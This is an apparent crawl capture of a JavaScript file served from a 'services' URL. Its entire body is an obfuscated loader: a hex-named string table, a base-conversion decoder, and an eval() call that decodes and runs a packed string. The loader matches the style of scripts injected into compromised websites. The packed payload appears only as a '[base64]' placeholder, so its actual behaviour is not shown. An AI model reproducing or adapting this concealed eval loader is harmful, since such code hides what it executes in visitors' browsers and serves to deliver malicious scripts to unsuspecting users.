

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1594
content:
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"aZjBlAfiU",3,5,25))